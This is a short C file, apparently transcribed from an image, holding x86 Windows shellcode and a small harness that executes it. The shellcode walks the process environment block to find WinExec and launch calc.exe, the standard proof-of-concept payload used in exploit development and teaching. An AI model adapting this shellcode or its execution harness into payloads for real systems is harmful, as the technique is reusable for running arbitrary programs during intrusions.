 1 char shellcode[] = (
2 "\x50\x53\x51\x52\x56\x57\x55\x55\x89\xe5\x83\xec\x18\x31\xf6"
3 "\xbe\x79\x66\x64\x01\x81\xee\x01\x01\x01\x01\x56\x68\x57\x69"
4 "\x6e\x45\x89\x65\xfc\x31\xf6\x64\x8b\x1d\x30\x00\x00\x00\x8b"
5 "\x5b\x0c\x8b\x5b\x14\x8b\x1b\x8b\x1b\x8b\x5b\x10\x89\x5d\xf8"
6 "\x8b\x43\x3c\x01\xd8\x8b\x40\x78\x01\xd8\x8b\x48\x24\x01\xd9"
7 "\x89\x4d\xf4\x8b\x78\x20\x01\xdf\x89\x7d\xf0\x8b\x50\x1c\x01"
8 "\xda\x89\x55\xec\x8b\x50\x14\x31\xc0\x8b\x7d\xf0\x8b\x75\xfc"
9 "\x31\xc9\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x08\xf3\xa6\x74"
10 "\x0a\x40\x39\xd0\x72\xe5\x83\xc4\x26\xeb\x3f\x8b\x4d\xf4\x8b"
11 "\x55\xec\x66\x8b\x04\x41\x8b\x04\x82\x01\xd8\x31\xd2\x52\x68"
12 "\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x68\x6d\x33\x32\x5c\x68"
13 "\x79\x73\x74\x65\x68\x77\x73\x5c\x53\x68\x69\x6e\x64\x6f\x68"
14 "\x43\x3a\x5c\x57\x89\xe6\x6a\x10\x56\xff\xd0\x83\xc4\x46\x5d"
15 "\x5f\x5e\x5a\x59\x5b\x58\xc3"
16 );
17
18 int main(int argc, char **argv)
19
20 {
21
22 int (*func)();
23
24 func = (int (*)()) shellcode;
25
26 (int)(*func)();
27
28 }
29